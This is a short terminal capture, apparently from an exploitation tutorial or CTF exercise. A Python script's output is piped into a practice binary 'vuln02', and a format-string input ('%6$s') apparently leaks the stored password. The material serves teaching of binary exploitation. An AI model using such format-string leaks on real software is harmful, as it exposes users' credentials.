 0x4ndr3@utube:jmpcallpop$ python x.py > x && cat x | ./vuln02
Insert password: Validating password:  My Sup3r P4ssw0rd
[-] Access denied to pwd =  %6$s
0x4ndr3@utube:jmpcallpop$